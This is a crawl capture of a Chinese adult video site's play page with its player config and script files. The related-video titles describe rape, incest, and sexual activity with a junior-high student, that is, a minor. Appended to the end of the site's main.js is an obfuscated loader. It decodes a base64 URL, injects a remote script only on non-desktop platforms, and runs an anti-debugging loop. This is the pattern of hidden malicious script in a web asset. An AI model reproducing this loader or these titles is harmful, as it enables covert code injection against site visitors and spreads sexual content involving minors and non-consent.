

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bt4.cc/index.php/vod/play/id/13435/sid/1/nid/1.html
body_size: 4742
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="minimum-scale=0.5,maximum-scale=1.0,user-scalable=no, initial-scale=1.0"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<title>微密圈.WMOG-018.巨乳按摩师 - 麻豆视频免费观看网站</title>
<meta name="keywords" content="微密圈.WMOG-018.巨乳按摩师免费在线观看,微密圈.WMOG-018.巨乳按摩师剧情介绍"/>
<meta name="description" content="微密圈.WMOG-018.巨乳按摩师免费在线观看,微密圈.WMOG-018.巨乳按摩师剧情介绍"/>
 <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
<style>.mac_login .mac_login_form input.login_form_submit{padding:4px 10px}</style>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab" style="overflow: hidden; background: #282828; padding-left:10px; padding-right:10px;">
		<div class="gc_vidoe_nav">
			<a href="/">首页 > </a><a href="/index.php/vod/type/id/8.html">乐播传媒 > </a><a href="/index.php/vod/play/sid/1/nid/1.html"class="select">微密圈.WMOG-018.巨乳按摩师</a>
		</div>
							<div id="bofang_box"style="height:370px;">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/13435\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5fae\u5bc6\u5708.WMOG-018.\u5de8\u4e73\u6309\u6469\u5e08","vod_actor":"","vod_director":"","vod_class":""},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2024\/03\/08\/e0300d12\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"13435","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260130"></script><script type="text/javascript" src="/static/js/player.js?t=a20260130"></script>					</div>	
		<div class="gc_video_content">
			<div class="gc_vodeo">
				<div class="play" style="text-align:center;position:relative;background-color:#000;">			
				</div>
				<div class="watch">
					<span class="title">微密圈.WMOG-018.巨乳按摩师</span>
					<span class="people">
						<a href="javascript:;" class="mac_ulog fav" data-type="2" data-mid="1" data-id="13435">收藏</a>
						<em><span class="mac_hits hits" data-mid="1" data-id="13435" data-type="hits"></span></em>次观看</span>
					<span id="likes_msg" style="color:red;"></span>
				</div>
				<div class="ps_21 palyAdv">
				</div>
				<!--广告-->
<!--广告-->

<!--广告-->

<!--广告-->
				</div>
				<div class="clear">
				</div>
				<div class="videoMore sugetVideo">
					<p class="moreVideo">
					相关视频
					</p>
					<ul>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/06/20/49a9f7f80425a5e192e5ea63cf1ece60.jpg" alt="海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我" title="海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我">
							<a href="/index.php/vod/play/id/23017/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.妈妈喝醉了我把妈妈强奸妈妈一直说要报警抓我						</p>
						<p>
							<i>06-20</i>
							<strong>23054观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/10/28/7a8ee8591e2b8c5a3176e2b637945ce6.jpg" alt="海角社区.真实母子成功内射了老妈抱着老妈的大屁股内射" title="海角社区.真实母子成功内射了老妈抱着老妈的大屁股内射">
							<a href="/index.php/vod/play/id/27513/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.真实母子成功内射了老妈抱着老妈的大屁股内射						</p>
						<p>
							<i>10-28</i>
							<strong>12436观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/01/04/711c4ea98361759fd74207384a2df889.jpg" alt="海角社区.命令老婆帮初中学生破处被无套内射" title="海角社区.命令老婆帮初中学生破处被无套内射">
							<a href="/index.php/vod/play/id/18153/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.命令老婆帮初中学生破处被无套内射						</p>
						<p>
							<i>01-05</i>
							<strong>41594观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/12/19/6c956ecfdff3540aa79a81cc7321e12a.jpg" alt="海角社区.约继母谈判失败后被她骂得狗血淋头一气之下再次强上继母" title="海角社区.约继母谈判失败后被她骂得狗血淋头一气之下再次强上继母">
							<a href="/index.php/vod/play/id/29551/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.约继母谈判失败后被她骂得狗血淋头一气之下再次强上继母						</p>
						<p>
							<i>12-19</i>
							<strong>10918观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2026/01/06/8fc1b4f67df8259280e82a630e8679d9.jpg" alt="海角社区.教师姐姐在上课时用跳蛋调教姐姐随后爆操内射" title="海角社区.教师姐姐在上课时用跳蛋调教姐姐随后爆操内射">
							<a href="/index.php/vod/play/id/30350/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.教师姐姐在上课时用跳蛋调教姐姐随后爆操内射						</p>
						<p>
							<i>01-07</i>
							<strong>6727观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/12/24/9ffa9e3fa29ec52f9bd0a7bc6c89f099.jpg" alt="海角社区.与美女邻居偷情的时候她老公打电话查岗边接电话边挨操" title="海角社区.与美女邻居偷情的时候她老公打电话查岗边接电话边挨操">
							<a href="/index.php/vod/play/id/29759/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.与美女邻居偷情的时候她老公打电话查岗边接电话边挨操						</p>
						<p>
							<i>12-24</i>
							<strong>9096观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/03/12/2ffaf23ee74311bd5e2536ca3a15e99f.jpg" alt="海角社区.送做老师的妹妹去学校在她上课的教学楼后面宾馆乱伦" title="海角社区.送做老师的妹妹去学校在她上课的教学楼后面宾馆乱伦">
							<a href="/index.php/vod/play/id/19489/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.送做老师的妹妹去学校在她上课的教学楼后面宾馆乱伦						</p>
						<p>
							<i>03-12</i>
							<strong>22699观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2026/01/19/9cd55c004a9bae69de83ce87a1c9d20f.jpg" alt="海角社区.上了老妈的床干了老妈的逼" title="海角社区.上了老妈的床干了老妈的逼">
							<a href="/index.php/vod/play/id/30883/sid/1/nid/1.html"></a>
						</p>
						<p>
							海角社区.上了老妈的床干了老妈的逼						</p>
						<p>
							<i>01-19</i>
							<strong>2001观看</strong>
						</p>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<!-- 正文 -->
<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="13435" data-sid="1" data-nid="1"></span>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script type="text/javascript">
	function copyUrl() {
		var Url = document.getElementById("share_link");
		Url.select(); // 选择对象
		document.execCommand("Copy"); // 执行浏览器复制命令
		alert("你的推广地址已复制，用 Ctrl+V 粘贴到浏览器打开下面链接:\r\n http://www.9191md.me/index.php/user/reg.html?uid=0");
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a99c5b097d8c414ca5799898ffd2530c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://bt4.cc/static/js/playerconfig.js?t=20260130
body_size: 587
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: http://bt4.cc/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/